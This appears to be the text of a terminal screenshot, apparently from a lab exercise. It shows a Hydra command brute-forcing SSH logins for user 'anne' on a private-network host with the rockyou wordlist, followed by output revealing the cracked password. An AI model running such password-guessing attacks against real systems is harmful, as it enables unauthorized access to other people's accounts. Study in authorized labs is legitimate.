 root@laki2:~# hydra -l anne -P /usr/share/wordlists/rockyou.txt ssh://192.168.0.
224
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-06-18 15:45:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:
14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.0.224:22/
[22][ssh] host: 192.168.0.224   login: anne   password: princess
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 10 final worker threads did not complete
until end.
[ERROR] 10 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2018-06-18 15:45:26